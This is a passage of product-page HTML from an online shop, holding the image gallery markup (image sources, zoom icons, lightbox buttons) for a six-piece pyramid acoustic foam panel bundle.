srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389057937696"> <span class="visually-hidden"> Open media 2 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389058101536" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389058101536" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.4994697773064687; --preview-ratio: 1.4994697773064687;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389058101536"> <span class="visually-hidden"> Open media 3 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389068521760" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389068521760" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.4994697773064687; --preview-ratio: 1.4994697773064687;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389068521760"> <span class="visually-hidden"> Open media 4 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389068652832" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389068652832" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.4994697773064687; --preview-ratio: 1.4994697773064687;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1426 1426w, 